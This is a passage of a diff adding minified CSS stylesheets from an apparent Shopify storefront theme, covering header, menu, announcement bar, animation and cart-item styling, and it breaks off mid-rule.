.svg-wrapper{width:1rem;pointer-events:none}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:rgb(var(--color-background));z-index:2}.quantity__button:focus,.quantity__input:focus{background-color:rgb(var(--color-background));z-index:2}.quantity__button:not(:focus-visible):not(.focused),.quantity__input:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:hover,.quantity__input:-webkit-autofill:active{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-outer-spin-button,.quantity__input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.quantity__rules{margin-top:.5rem;position:relative;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.quantity__rules-cart{position:relative}.product__info-container .loading__spinner:not(.hidden)~*,.quantity__rules-cart .loading__spinner:not(.hidden)~*{visibility:hidden}.modal__toggle{list-style-type:none}.modal__toggle-close{display:none}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0rem;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble:empty{display:none}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.7rem;width:1.7rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.9rem;bottom:.8rem;left:2.2rem;line-height:calc(1 + .1 / var(--font-body-scale))}.utility-bar{height:100%}.utility-bar--bottom-border{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}@media screen and (min-width:990px){.utility-bar--bottom-border-social-only{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}}.utility-bar__grid{display:grid;grid-template-columns:1fr;grid-template-areas:"announcements"}.utility-bar__grid .list-social{justify-content:flex-start;align-content:center;margin-left:-1.2rem;grid-area:social-icons}@media screen and (max-width:989px){.utility-bar .utility-bar__grid .list-social{display:none}}.utility-bar .list-social__item .icon{scale:.9}@media screen and (min-width:990px){.utility-bar__grid--3-col{grid-template-columns:3fr 4fr 3fr;grid-template-areas:"social-icons announcements language-currency"}.utility-bar__grid--2-col{grid-template-columns:1fr 1fr;grid-template-areas:"social-icons language-currency"}.announcement-bar.announcement-bar--one-announcement,.announcement-bar--one-announcement .announcement-bar__link{width:fit-content;margin:auto}}.announcement-bar,.announcement-bar__announcement{color:rgb(var(--color-foreground));width:100%;height:100%;display:flex;justify-content:center;flex-wrap:wrap;align-content:center;grid-area:announcements}.announcement-bar .slider--everywhere{margin-bottom:0;scroll-behavior:auto}.utility-bar__grid .announcement-bar-slider,.announcement-bar-slider,.announcement-bar-slider .slider{width:100%}.announcement-bar .slider-button--next{margin-right:-1.5rem;min-width:44px}.announcement-bar .slider-button--prev{margin-left:-1.5rem;min-width:44px}.announcement-bar .slider-button--next:focus-visible,.announcement-bar .slider-button--prev:focus-visible,.utility-bar .list-social__link:focus-visible{outline-offset:-.3rem;box-shadow:0 0 0 -.2rem rgb(var(--color-foreground))}.localization-wrapper{grid-area:language-currency;align-self:center;display:flex;justify-content:flex-end}.localization-wrapper .localization-selector+.disclosure__list-wrapper{animation:animateMenuOpen var(--duration-default) ease}.utility-bar .localization-wrapper .disclosure .localization-form__select,.utility-bar .localization-wrapper .disclosure__link{font-size:calc(var(--font-heading-scale) * 1.3rem)}@media screen and (min-width:990px){body:has(.section-header .header:not(.drawer-menu)) .utility-bar .page-width{padding-left:5rem;padding-right:5rem}.announcement-bar-slider{width:60%}.announcement-bar .slider-button{height:3.8rem}}.announcement-bar__link{display:flex;width:100%;text-decoration:none;height:100%;justify-content:center;align-items:center}.announcement-bar__link:hover{text-decoration:underline}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__message{text-align:center;padding:1rem 0;margin:0;letter-spacing:.1rem;min-height:3.8rem}.announcement-bar-slider--fade-in-next .announcement-bar__message,.announcement-bar-slider--fade-in-previous .announcement-bar__message,.announcement-bar-slider--fade-out-next .announcement-bar__message,.announcement-bar-slider--fade-out-previous .announcement-bar__message{animation-duration:var(--duration-announcement-bar);animation-timing-function:ease-in-out;animation-fill-mode:forwards}.announcement-bar-slider--fade-in-next .announcement-bar__message{--announcement-translate-from: -1.5rem;opacity:0;animation-name:translateAnnouncementSlideIn;animation-delay:var(--duration-announcement-bar)}.announcement-bar-slider--fade-in-previous .announcement-bar__message{--announcement-translate-from: 1.5rem;opacity:0;animation-name:translateAnnouncementSlideIn;animation-delay:var(--duration-announcement-bar)}.announcement-bar-slider--fade-out-next .announcement-bar__message{--announcement-translate-to: 1.5rem;animation-name:translateAnnouncementSlideOut}.announcement-bar-slider--fade-out-previous .announcement-bar__message{--announcement-translate-to: -1.5rem;animation-name:translateAnnouncementSlideOut}@keyframes translateAnnouncementSlideIn{0%{opacity:0;transform:translate(var(--announcement-translate-from))}to{opacity:1;transform:translate(0)}}@keyframes translateAnnouncementSlideOut{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(var(--announcement-translate-to))}}.section-header.shopify-section-group-header-group{z-index:3}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header-wrapper--border-bottom{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (max-width:749px){.header--has-app{grid-template-columns:auto 1fr auto}}@media screen and (min-width:990px){.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header *[tabindex="-1"]:focus{outline:none}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link:hover .h2{color:rgb(var(--color-foreground))}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.75)}.header__heading-logo{height:auto;max-width:100%}.header__heading-logo-wrapper{width:100%;display:inline-block;transition:width .3s cubic-bezier(.52,0,.61,.99)}@media screen and (max-width:989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}}@media screen and (min-width:990px){.header--middle-left .header__heading-link,.header--top-left .header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--middle-center .header__heading-link,.header--middle-center .header__heading,.header--top-center .header__heading-link,.header--top-center .header__heading{justify-self:center;text-align:center}}.header__icons{display:flex;grid-area:icons;justify-self:end;padding-right:.8rem}.header__icons .shopify-app-block{max-width:4.4rem;max-height:4.4rem;overflow:hidden}.header__icon:not(.header__icon--summary),.header__icon span{display:flex;align-items:center;justify-content:center}.header__icon{color:rgb(var(--color-foreground))}.header__icon span{height:100%}.header__icon .svg-wrapper{width:44px;height:44px}.header__icon:after{content:none}.header__icon:hover .icon,.modal__close-button:hover .icon{transform:scale(1.07)}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-foreground),.5)}.header__icon--account shop-user-avatar{--shop-avatar-size: 2.8rem}details .header__icon-close{display:none}details[open] .header__icon-close{display:inline-block}account-icon{display:flex}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width:990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1;animation:animateMenuOpen var(--duration-default) ease}details[open] .modal-overlay{display:block}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.search-modal{opacity:0;border-bottom:.1rem solid rgba(var(--color-foreground),.08);min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}@media screen and (min-width:750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}}@media screen and (min-width:990px){.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close{visibility:hidden}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation:animateMenuOpen var(--duration-default) ease;animation-fill-mode:forwards;z-index:1}@media(prefers-reduced-motion){details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__inline-menu,.header--top-center .header__heading-link{margin-left:0}@media screen and (min-width:990px){.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.75)}.header__menu-item:hover{color:rgb(var(--color-foreground))}.header__menu-item span{transition:text-decoration var(--duration-short) ease}.header__menu-item:hover span{text-decoration:underline;text-underline-offset:.3rem}details[open]>.header__menu-item{text-decoration:underline}details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.header__menu-item:hover .header__active-menu-item{text-decoration-thickness:.2rem}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:1rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:1rem 0;margin:1rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2rem}.header__submenu .header__menu-item:hover{text-decoration-line:underline}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}header-menu>details,details-disclosure>details{position:relative}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}.overflow-hidden-mobile,.overflow-hidden-tablet,.overflow-hidden-desktop{overflow:hidden}@media screen and (min-width:750px){.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width:990px){.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);display:inline-block;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));color:rgb(var(--color-badge-foreground));word-break:break-word}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}@media screen and (forced-colors:active){.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width:749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{content:"";position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings img,.global-media-settings iframe,.global-media-settings model-viewer,.global-media-settings video,.global-media-settings .placeholder-svg{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img,.global-media-settings--full-width video,.global-media-settings--full-width iframe,.global-media-settings--full-width .placeholder-svg{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width:750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width:749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width:750px){.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media(forced-colors:active){.button,.shopify-challenge__button,.customer button{border:transparent solid 1px}.button:focus-visible,.button:focus,.button.focused,.shopify-payment-button__button--unbranded:focus-visible,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button [role=button]:focus{outline:solid transparent 1px}.field__input:focus,.select__select:focus,.customer .field input:focus,.customer select:focus,.localization-form__select:focus.localization-form__select:after{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}.rte:after{clear:both;content:"";display:block}.rte>*:first-child{margin-top:0}.rte>*:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width:750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{height:auto;max-width:100%;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.shape--mask{display:block;height:0;width:0}.shape--arch{clip-path:url(base.css#Shape-Arch)}.shape--blob{clip-path:polygon(var(--shape--blob-1))}.shape--chevronleft{clip-path:polygon(100% 0%,85% 50%,100% 100%,15% 100%,0% 50%,15% 0%)}.shape--chevronright{clip-path:polygon(85% 0%,100% 50%,85% 100%,0% 100%,15% 50%,0% 0%)}.shape--circle{clip-path:circle(closest-side)}.shape--diamond{clip-path:polygon(50% 0%,100% 50%,50% 100%,0% 50%)}.shape--parallelogram{clip-path:polygon(15% 0,100% 0%,85% 100%,0% 100%)}.shape--round{clip-path:ellipse(45% 45% at 50% 50%)}.animate--fixed{clip-path:inset(0)}.animate--fixed>img:not(.zoom):not(.deferred-media__poster-button),.animate--fixed>svg:not(.zoom):not(.deferred-media__poster-button){position:fixed;height:100vh}.animate--zoom-in{--zoom-in-ratio: 1}.animate--zoom-in>img,.animate--zoom-in>.svg-wrapper{transition:scale var(--duration-short) linear;scale:var(--zoom-in-ratio)}@media(prefers-reduced-motion:no-preference){.animate--ambient>img,.animate--ambient>.svg-wrapper{animation:animateAmbient 30s linear infinite}@keyframes animateAmbient{0%{transform:rotate(0) translate(1em) rotate(0) scale(1.2)}to{transform:rotate(360deg) translate(1em) rotate(-360deg) scale(1.2)}}.scroll-trigger.animate--fade-in,.scroll-trigger.animate--slide-in{opacity:.01}.scroll-trigger.animate--slide-in{transform:translateY(2rem)}.scroll-trigger:not(.scroll-trigger--offscreen).animate--fade-in{opacity:1;animation:var(--animation-fade-in)}.scroll-trigger:not(.scroll-trigger--offscreen).animate--slide-in{animation:var(--animation-slide-in);animation-delay:calc(var(--animation-order) * 75ms)}.scroll-trigger.scroll-trigger--design-mode.animate--fade-in,.scroll-trigger.scroll-trigger--design-mode.animate--slide-in,.scroll-trigger.scroll-trigger--design-mode .slider,.scroll-trigger:not(.scroll-trigger--offscreen).scroll-trigger--cancel{opacity:1;animation:none;transition:none;transform:none}.scroll-trigger.scroll-trigger--design-mode.animate--slide-in{transform:translateY(0)}@keyframes slideIn{0%{transform:translateY(2rem);opacity:.01}to{transform:translateY(0);opacity:1}}@keyframes fadeIn{0%{opacity:.01}to{opacity:1}}}@media(prefers-reduced-motion:no-preference)and (hover:hover){.animate--hover-3d-lift .card-wrapper .card--card,.animate--hover-3d-lift .card-wrapper .card--standard .card__inner,.animate--hover-3d-lift .button:not(.button--tertiary),.animate--hover-3d-lift .shopify-challenge__button,.animate--hover-3d-lift .customer button,.animate--hover-3d-lift .shopify-payment-button__button,.animate--hover-3d-lift .deferred-media .deferred-media__poster-button{transition:transform var(--duration-long) ease,box-shadow var(--duration-long) ease;transform-origin:center}.animate--hover-3d-lift .card-wrapper:hover .card--card,.animate--hover-3d-lift .card-wrapper:hover .card--standard .card__inner,.animate--hover-3d-lift .button:not(.button--tertiary):not([disabled]):hover,.animate--hover-3d-lift .shopify-challenge__button:not([disabled]):hover,.animate--hover-3d-lift .customer button:not([disabled]):hover,.animate--hover-3d-lift .shopify-payment-button__button:hover,.animate--hover-3d-lift .deferred-media:hover .deferred-media__poster-button{transition:transform var(--duration-extended) ease,box-shadow var(--duration-long) ease;transform:rotate(1deg);box-shadow:-1rem -1rem 1rem -1rem #0000000d,1rem 1rem 1rem -1rem #0000000d,0 0 .5rem #fff0,0 2rem 3.5rem -2rem #00000080}.animate--hover-3d-lift .deferred-media:hover .deferred-media__poster-button{transform:translate(-50%,-50%) scale(1.05)}.animate--hover-3d-lift .collage__item .card-wrapper:hover .card--card,.animate--hover-3d-lift .collage__item .card-wrapper:hover .card--standard .card__inner{transform:rotate(.5deg)}.animate--hover-3d-lift .product-grid .grid__item:hover,.animate--hover-3d-lift .collection-list .grid__item:hover,.animate--hover-3d-lift .collage__item:hover,.animate--hover-3d-lift .blog-articles .article:hover,.animate--hover-3d-lift .complementary-slide li:hover{z-index:2}.animate--hover-3d-lift .product-grid{isolation:isolate}.animate--hover-3d-lift .card-wrapper .card--shape.card--standard:not(.card--text) .card__inner{box-shadow:none;transition:transform var(--duration-long) ease,filter var(--duration-long) ease}.animate--hover-3d-lift .card-wrapper:hover .card--shape.card--standard:not(.card--text) .card__inner{transition:transform calc(2 * var(--duration-extended)) ease,filter var(--duration-long) ease;filter:drop-shadow(0rem 2rem 2rem rgba(0,0,0,.15)) drop-shadow(0rem 1rem 1rem rgba(0,0,0,.15))}.animate--hover-3d-lift .card-wrapper:hover .card--card:after,.animate--hover-3d-lift .card-wrapper:hover .card--standard .card__inner:after,.animate--hover-3d-lift .card-wrapper:hover .card--shape.card--standard:not(.card--text) .card__inner .card__media:before{background-image:var(--easter-egg);background-size:250px 250px;mix-blend-mode:color-dodge;pointer-events:none;z-index:2}.animate--hover-3d-lift .card-wrapper:hover .card--shape.card--standard:not(.card--text) .card__inner .card__media:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0}.animate--hover-3d-lift .card-wrapper .card--card:before,.animate--hover-3d-lift .card-wrapper .card--standard .card__media:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;pointer-events:none;transition:background-position calc(2 * var(--duration-extended)) ease,opacity var(--duration-default) ease;mix-blend-mode:overlay;background-size:400% 100%;background-position:90% 0;background-repeat:no-repeat;background-image:linear-gradient(135deg,#fff0 45%,#fff,#fff0 55%)}.animate--hover-3d-lift .card-wrapper:hover .card--card:before,.animate--hover-3d-lift .card-wrapper:hover .card--standard .card__media:after{opacity:.2;transition:background-position 6s ease,opacity var(--duration-long) ease;background-position:left;z-index:2}:root{--easter-egg: none;--sparkle: url(../images/sparkle.gif)}.animate--hover-vertical-lift .button:not(.button--tertiary),.animate--hover-vertical-lift .shopify-challenge__button,.animate--hover-vertical-lift .customer button,.animate--hover-vertical-lift .shopify-payment-button__button{transition:transform var(--duration-default) var(--ease-out-slow)}.animate--hover-vertical-lift .card-wrapper .card--card,.animate--hover-vertical-lift .card-wrapper .card--standard .card__inner{transition:transform var(--duration-medium) var(--ease-out-slow)}.animate--hover-vertical-lift .card-wrapper:hover .card--card,.animate--hover-vertical-lift .card-wrapper:hover .card--standard .card__inner{transform:translateY(-.75rem)}.animate--hover-vertical-lift .card-wrapper:active .card--card,.animate--hover-vertical-lift .card-wrapper:active .card--standard .card__inner{transform:translateY(-.5rem)}.animate--hover-vertical-lift .button:not(.button--tertiary):not([disabled]):hover,.animate--hover-vertical-lift .shopify-challenge__button:not([disabled]):hover,.animate--hover-vertical-lift .customer button:not([disabled]):hover,.animate--hover-vertical-lift .shopify-payment-button__button:hover{transform:translateY(-.25rem)}.animate--hover-vertical-lift .button:not(.button--tertiary):not([disabled]):active,.animate--hover-vertical-lift .shopify-challenge__button:not([disabled]):active,.animate--hover-vertical-lift .customer button:not([disabled]):active,.animate--hover-vertical-lift .shopify-payment-button__button:active{transform:translateY(0)}.animate--hover-vertical-lift .button:not([disabled]):hover:after,.animate--hover-vertical-lift .customer button:not([disabled]):hover:after,.animate--hover-vertical-lift .shopify-payment-button__button:not([disabled]):hover:after{--border-offset: .3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.animate--hover-vertical-lift .button:not([disabled]).button--secondary:hover:after{--border-offset: 0px}}.loading__spinner{position:absolute;z-index:1;width:1.8rem}.loading__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors:active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading__spinner:not(.hidden)+.cart-item__price-wrapper,.loading__spinner:not(.hidden)~cart-remove-button{opacity:50%}.loading__spinner:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.progress-bar-container{width:100%;margin:auto}.progress-bar{height:.13rem;width:100%}.progress-bar-value{width:100%;height:100%;background-color:rgb(var(--color-foreground));animation:indeterminateAnimation var(--duration-extra-longer) infinite ease-in-out;transform-origin:0}.progress-bar .progress-bar-value{display:block}@keyframes indeterminateAnimation{0%{transform:translate(-20%) scaleX(0)}40%{transform:translate(30%) scaleX(.7)}to{transform:translate(100%) scaleX(0)}}
+/*# sourceMappingURL=/cdn/shop/t/3/assets/base.css.map?v=159841507637079171801779467382 */
--- a/css/component-cart-items.css
+++ b/css/component-cart-items.css
@@ -0,0 +1,2 @@
+cart-items .title-wrapper-with-link{margin-top:0}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__nested-line .cart-item__image-container{min-width:calc(10rem / var(--font-body-scale));justify-content:right}.cart-item__nested-line .cart-item__image-container img{width:60%}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width:750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block}.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-word;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width:750px)and (max-width:989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width:750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading__spinner{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width:750px){.cart-item .loading__spinner{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading__spinner:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:.2rem;width:min-content;min-width:100%}.cart-item__error-text{font-size:1.3rem;line-height:1.4;letter-spacing:.04rem;order:1}.cart-item__error-text+.svg-wrapper{flex-shrink:0;width:1.5rem;height:1.5rem;margin-right:.7rem;margin-top:.25rem}.cart-item__error-text:empty+.svg-wrapper{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width:749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid 